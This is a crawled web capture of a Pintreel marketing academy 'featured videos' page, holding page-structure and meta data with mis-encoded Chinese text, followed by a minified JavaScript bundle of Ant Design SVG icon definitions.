","style":{"backgroundImage":"url(/èµ„è®¯bg.png)","backgroundRepeat":"no-repeat","backgroundSize":"cover","backgroundPosition":"center"},"children":["$","div",null,{"className":"md:w-[35%] sm:w-[55%] w-[75%] h-[60%] relative","children":["$","$L13",null,{"src":"/èµ„è®¯.png","quality":0,"alt":"å“å­¦é™¢","fill":true}]}]}],["$","div",null,{"className":"px-4 bg-white pt-2","children":["$","ul",null,{"className":"max-w-main mx-auto flex items-center h-full gap-1 border-b-2 border-gray-200","children":[["$","$L14","1",{"href":"/tutorial/featured","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base border-main border-b-2 text-main","children":"ç²¾é€‰è§†é¢‘"}]}],["$","$L14","2",{"href":"/tutorial/news","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å“æŽ¨èµ„è®¯"}]}],["$","$L14","3",{"href":"/tutorial/hotspot","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å¤–è´¸çƒ­ç‚¹"}]}]]}]}],["$","$L15",null,{}]],null],"segment":"__PAGE__"},"styles":null}],"segment":"featured"},"styles":null}],"segment":"tutorial"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel ç²¾é€‰è§†é¢‘"}],["$","meta","3",{"name":"description","content":"Pintreelå•†å­¦é™¢æä¾›ä¸°å¯Œå¤–è´¸ç¤¾åª’è¥é”€æŽ¨å¹¿ã€Pintreelå®˜æ–¹å’Œç‹¬ç«‹ç«™è¥ç›¸å…³è§†é¢‘,å¸®åŠ©å¤–è´¸ä¼ä¸šå¿«é€Ÿäº†è§£è¡Œä¸šåŠ¨æ€å’Œè¡Œä¸šçƒ­ç‚¹ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelç²¾é€‰è§†é¢‘"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/featured"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1018-e73e60fbb6c8aaeb.js
body_size: 103093
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1018],{88428:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M270.1 741.7c0 23.4 19.1 42.5 42.6 42.5h48.7v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h85v120.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V784.1h48.7c23.5 0 42.6-19.1 42.6-42.5V346.4h-486v395.3zm357.1-600.1l44.9-65c2.6-3.8 2-8.9-1.5-11.4-3.5-2.4-8.5-1.2-11.1 2.6l-46.6 67.6c-30.7-12.1-64.9-18.8-100.8-18.8-35.9 0-70.1 6.7-100.8 18.8l-46.6-67.5c-2.6-3.8-7.6-5.1-11.1-2.6-3.5 2.4-4.1 7.4-1.5 11.4l44.9 65c-71.4 33.2-121.4 96.1-127.8 169.6h486c-6.6-73.6-56.7-136.5-128-169.7zM409.5 244.1a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm208.4 0a26.9 26.9 0 1126.9-26.9 26.97 26.97 0 01-26.9 26.9zm223.4 100.7c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c.1-30.6-24.3-55.3-54.6-55.3zm-658.6 0c-30.2 0-54.6 24.8-54.6 55.4v216.4c0 30.5 24.5 55.4 54.6 55.4 30.2 0 54.6-24.8 54.6-55.4V400.1c0-30.6-24.5-55.3-54.6-55.3z"}}]},name:"android",theme:"filled"}},59480:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M448.3 225.2c-18.6 0-32 13.4-32 31.9s13.5 31.9 32 31.9c18.6 0 32-13.4 32-31.9.1-18.4-13.4-31.9-32-31.9zm393.9 96.4c-13.8-13.8-32.7-21.5-53.2-21.5-3.9 0-7.4.4-10.7 1v-1h-3.6c-5.5-30.6-18.6-60.5-38.1-87.4-18.7-25.7-43-47.9-70.8-64.9l25.1-35.8v-3.3c0-.8.4-2.3.7-3.8.6-2.4 1.4-5.5 1.4-8.9 0-18.5-13.5-31.9-32-31.9-9.8 0-19.5 5.7-25.9 15.4l-29.3 42.1c-30-9.8-62.4-15-93.8-15-31.3 0-63.7 5.2-93.8 15L389 79.4c-6.6-9.6-16.1-15.4-26-15.4-18.6 0-32 13.4-32 31.9 0 6.2 2.5 12.8 6.7 17.4l22.6 32.3c-28.7 17-53.5 39.4-72.2 65.1-19.4 26.9-32 56.8-36.7 87.4h-5.5v1c-3.2-.6-6.7-1-10.7-1-20.3 0-39.2 7.5-53.1 21.3-13.8 13.8-21.5 32.6-21.5 53v235c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 3.9 0 7.4-.4 10.7-1v93.5c0 29.2 23.9 53.1 53.2 53.1H331v58.3c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 20.3 0 39.2-7.5 53.1-21.3 13.8-13.8 21.5-32.6 21.5-53v-58.2H544v58.1c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 20.4 0 39.2-7.5 53.1-21.6 13.8-13.8 21.5-32.6 21.5-53v-58.2h31.9c29.3 0 53.2-23.8 53.2-53.1v-91.4c3.2.6 6.7 1 10.7 1 20.3 0 39.2-7.5 53.1-21.3 13.8-13.8 21.5-32.6 21.5-53v-235c-.1-20.3-7.6-39-21.4-52.9zM246 609.6c0 6.8-3.9 10.6-10.7 10.6-6.8 0-10.7-3.8-10.7-10.6V374.5c0-6.8 3.9-10.6 10.7-10.6 6.8 0 10.7 3.8 10.7 10.6v235.1zm131.1-396.8c37.5-27.3 85.3-42.3 135-42.3s97.5 15.1 135 42.5c32.4 23.7 54.2 54.2 62.7 87.5H314.4c8.5-33.4 30.5-64 62.7-87.7zm39.3 674.7c-.6 5.6-4.4 8.7-10.5 8.7-6.8 0-10.7-3.8-10.7-10.6v-58.2h21.2v60.1zm202.3 8.7c-6.8 0-10.7-3.8-10.7-10.6v-58.2h21.2v60.1c-.6 5.6-4.3 8.7-10.5 8.7zm95.8-132.6H309.9V364h404.6v399.6zm85.2-154c0 6.8-3.9 10.6-10.7 10.6-6.8 0-10.7-3.8-10.7-10.6V374.5c0-6.8 3.9-10.6 10.7-10.6 6.8 0 10.7 3.8 10.7 10.6v235.1zM576.1 225.2c-18.6 0-32 13.4-32 31.9s13.5 31.9 32 31.9c18.6 0 32.1-13.4 32.1-32-.1-18.6-13.4-31.8-32.1-31.8z"}}]},name:"android",theme:"outlined"}},25706:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-105.1-305c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"}}]},name:"apple",theme:"filled"}},75773:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-10.6 267c-14.3 19.9-28.7 35.6-41.9 45.7-10.5 8-18.6 11.4-24 11.6-9-.1-17.7-2.3-34.7-8.8-1.2-.5-2.5-1-4.2-1.6l-4.4-1.7c-17.4-6.7-27.8-10.3-41.1-13.8-18.6-4.8-37.1-7.4-56.9-7.4-20.2 0-39.2 2.5-58.1 7.2-13.9 3.5-25.6 7.4-42.7 13.8-.7.3-8.1 3.1-10.2 3.9-3.5 1.3-6.2 2.3-8.7 3.2-10.4 3.6-17 5.1-22.9 5.2-.7 0-1.3-.1-1.8-.2-1.1-.2-2.5-.6-4.1-1.3-4.5-1.8-9.9-5.1-16-9.8-14-10.9-29.4-28-45.1-49.9-27.5-38.6-53.5-89.8-66-125.7-15.4-44.8-23-87.7-23-128.6 0-60.2 17.8-106 48.4-137.1 26.3-26.6 61.7-41.5 97.8-42.3 5.9.1 14.5 1.5 25.4 4.5 8.6 2.3 18 5.4 30.7 9.9 3.8 1.4 16.9 6.1 18.5 6.7 7.7 2.8 13.5 4.8 19.2 6.6 18.2 5.8 32.3 9 47.6 9 15.5 0 28.8-3.3 47.7-9.8 7.1-2.4 32.9-12 37.5-13.6 25.6-9.1 44.5-14 60.8-15.2 4.8-.4 9.1-.4 13.2-.1 22.7 1.8 42.1 6.3 58.6 13.8-37.6 43.4-57 96.5-56.9 158.4-.3 14.7.9 31.7 5.1 51.8 6.4 30.5 18.6 60.7 37.9 89 14.7 21.5 32.9 40.9 54.7 57.8-11.5 23.7-25.6 48.2-40.4 68.8zm-94.5-572c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"}}]},name:"apple",theme:"outlined"}},79039:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 192H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zM104 228a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"bars",theme:"outlined"}},34442:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"filled"}},79244:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"outlined"}},87053:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"}}]},name:"caret-up",theme:"outlined"}},94375:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M573 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40zm-280 0c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"}},{tag:"path",attrs:{d:"M894 345a343.92 343.92 0 00-189-130v.1c-17.1-19-36.4-36.5-58-52.1-163.7-119-393.5-82.7-513 81-96.3 133-92.2 311.9 6 439l.8 132.6c0 3.2.5 6.4 1.5 9.4a31.95 31.95 0 0040.1 20.9L309 806c33.5 11.9 68.1 18.7 102.5 20.6l-.5.4c89.1 64.9 205.9 84.4 313 49l127.1 41.4c3.2 1 6.5 1.6 9.9 1.6 17.7 0 32-14.3 32-32V753c88.1-119.6 90.4-284.9 1-408zM323 735l-12-5-99 31-1-104-8-9c-84.6-103.2-90.2-251.9-11-361 96.4-132.2 281.2-161.4 413-66 132.2 96.1 161.5 280.6 66 412-80.1 109.9-223.5 150.5-348 102zm505-17l-8 10 1 104-98-33-12 5c-56 20.8-115.7 22.5-171 7l-.2-.1A367.31 367.31 0 00729 676c76.4-105.3 88.8-237.6 44.4-350.4l.6.4c23 16.5 44.1 37.1 62 62 72.6 99.6 68.5 235.2-8 330z"}},{tag:"path",attrs:{d:"M433 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"}}]},name:"comment",theme:"outlined"}},12141:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 140H96c-17.7 0-32 14.3-32 32v496c0 17.7 14.3 32 32 32h380v112H304c-8.8 0-16 7.2-16 16v48c0 4.4 3.6 8 8 8h432c4.4 0 8-3.6 8-8v-48c0-8.8-7.2-16-16-16H548V700h380c17.7 0 32-14.3 32-32V172c0-17.7-14.3-32-32-32zm-40 488H136V212h752v416z"}}]},name:"desktop",theme:"outlined"}},69549:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.6 288.6L639.4 73.4c-6-6-14.1-9.4-22.6-9.4H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V311.3c0-8.5-3.4-16.7-9.4-22.7zM790.2 326H602V137.8L790.2 326zm1.8 562H232V136h302v216a42 42 0 0042 42h216v494z"}}]},name:"file",theme:"outlined"}},18009:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M349 838c0 17.7 14.2 32 31.8 32h262.4c17.6 0 31.8-14.3 31.8-32V642H349v196zm531.1-684H143.9c-24.5 0-39.8 26.7-27.5 48l221.3 376h348.8l221.3-376c12.1-21.3-3.2-48-27.7-48z"}}]},name:"filter",theme:"filled"}},52307:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 444H820V330.4c0-17.7-14.3-32-32-32H473L355.7 186.2a8.15 8.15 0 00-5.5-2.2H96c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h698c13 0 24.8-7.9 29.7-20l134-332c1.5-3.8 2.3-7.9 2.3-12 0-17.7-14.3-32-32-32zM136 256h188.5l119.6 114.4H748V444H238c-13 0-24.8 7.9-29.7 20L136 643.2V256zm635.3 512H159l103.3-256h612.4L771.3 768z"}}]},name:"folder-open",theme:"outlined"}},94332:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M880 298.4H521L403.7 186.2a8.15 8.15 0 00-5.5-2.2H144c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V330.4c0-17.7-14.3-32-32-32zM840 768H184V256h188.5l119.6 114.4H840V768z"}}]},name:"folder",theme:"outlined"}},26082:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M300 276.5a56 56 0 1056-97 56 56 0 00-56 97zm0 284a56 56 0 1056-97 56 56 0 00-56 97zM640 228a56 56 0 10112 0 56 56 0 00-112 0zm0 284a56 56 0 10112 0 56 56 0 00-112 0zM300 844.5a56 56 0 1056-97 56 56 0 00-56 97zM640 796a56 56 0 10112 0 56 56 0 00-112 0z"}}]},name:"holder",theme:"outlined"}},99252:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M946.5 505L560.1 118.8l-25.9-25.9a31.5 31.5 0 00-44.4 0L77.5 505a63.9 63.9 0 00-18.8 46c.4 35.2 29.7 63.3 64.9 63.3h42.5V940h691.8V614.3h43.4c17.1 0 33.2-6.7 45.3-18.8a63.6 63.6 0 0018.7-45.3c0-17-6.7-33.1-18.8-45.2zM568 868H456V664h112v204zm217.9-325.7V868H632V640c0-22.1-17.9-40-40-40H432c-22.1 0-40 17.9-40 40v228H238.1V542.3h-96l370-369.7 23.1 23.1L882 542.3h-96.1z"}}]},name:"home",theme:"outlined"}},45874:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"}}]},name:"mail",theme:"outlined"}},95776:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h368c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"minus-square",theme:"outlined"}},62854:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"}}]},name:"phone",theme:"outlined"}},18860:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h152v152c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V544h152c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H544V328c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v152H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"plus-square",theme:"outlined"}},8554:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M523.8 191.4v288.9h382V128.1zm0 642.2l382 62.2v-352h-382zM120.1 480.2H443V201.9l-322.9 53.5zm0 290.4L443 823.2V543.8H120.1z"}}]},name:"windows",theme:"filled"}},70567:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M120.1 770.6L443 823.2V543.8H120.1v226.8zm63.4-163.5h196.2v141.6l-196.2-31.9V607.1zm340.3 226.5l382 62.2v-352h-382v289.8zm63.4-226.5h255.3v214.4l-255.3-41.6V607.1zm-63.4-415.7v288.8h382V128.1l-382 63.3zm318.7 225.5H587.3V245l255.3-42.3v214.2zm-722.4 63.3H443V201.9l-322.9 53.5v224.8zM183.5 309l196.2-32.5v140.4H183.5V309z"}}]},name:"windows",theme:"outlined"}},58097:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(20023));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},65531:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(84019));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},39628:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(50386));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},48275:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(85563));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},98808:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(49990));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},91276:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(486));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},90884:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(6971));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},8173:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(41088));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},507:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(18610));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},66535:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(95536));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},58938:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(26797));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},12979:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(88428)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},90981:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(59480)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},7204:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(25706)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},83544:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(75773)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},20023:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(79039)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},84019:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(34442)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},50386:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(79244)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},85563:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(87053)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},50473:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(94375)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},34279:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(12141)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},49990:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(69549)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},486:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(18009)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},6971:function(w,D,L){"use strict";var 